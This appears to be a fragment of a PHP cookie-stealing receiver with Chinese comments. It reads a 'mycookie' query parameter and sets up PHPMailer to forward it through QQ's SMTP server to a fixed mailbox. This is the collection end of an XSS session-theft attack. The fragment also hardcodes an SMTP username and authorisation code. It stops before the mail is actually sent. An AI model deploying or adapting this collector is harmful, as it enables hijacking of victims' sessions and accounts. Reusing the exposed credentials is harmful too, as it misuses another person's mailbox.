 $mail = new PHPMailer(true); // Passing `true` enables exceptions
try {
$cookie = $_GET['mycookie'];
if(isset($_GET['mycookie'])){
// 服务器配置
// ！！！ 注意PHP版本必须为7
$mail->CharSet ="UTF-8"; //设定邮件编码
$mail->SMTPDebug = 0; // 调试模式输出
$mail->isSMTP(); // 使用SMTP
$mail->Host = 'smtp.qq.com'; // SMTP服务器
$mail->SMTPAuth = true; // 允许 SMTP 认证
$mail->Username = '404094271@qq.com'; // SMTP 用户名 即邮箱的用户名
$mail->Password = 'tjbzaevpmyubbiig'; // SMTP 密码 部分邮箱是授权码(例如163邮箱)
$mail->SMTPSecure = 'ssl'; // 允许 TLS 或者ssl协议
$mail->Port = 465; // 服务器端口 25 或者465 具体要看邮箱服务器支持
$mail->setFrom('404094271@qq.com', 'wuya'); //发件人
$mail->addAddress('404094271@qq.com', 'wuya'); // 收件人
//$mail->addAddress('ellen@example.com'); // 可添加多个收件人
$mail->addReplyTo('404094271@qq.com', 'info'); //回复的时候回复给哪个邮箱 建议和发件人一致
//$mail->addCC('cc@example.com'); //抄送
//$mail->addBCC('bcc@example.com'); //密送